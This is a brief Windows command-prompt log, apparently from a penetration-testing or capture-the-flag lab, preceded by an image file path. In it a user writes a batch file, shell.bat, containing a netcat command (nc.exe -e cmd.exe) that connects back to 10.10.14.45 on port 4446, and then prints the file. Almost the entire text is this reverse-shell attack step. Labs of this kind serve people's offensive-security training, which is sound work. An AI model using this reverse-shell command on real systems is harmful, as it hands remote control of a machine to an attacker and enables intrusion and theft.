 C:\Users\Destitute>echo C:\Users\Destitute\nc.exe -e cmd.exe 10.10.14.45 4446 > shell.bat
echo C:\Users\Destitute\nc.exe -e cmd.exe 10.10.14.45 4446 > shell.bat
C:\Users\Destitute>type shell.bat
type shell.bat
C:\Users\Destitute\nc.exe -e cmd.exe 10.10.14.45 4446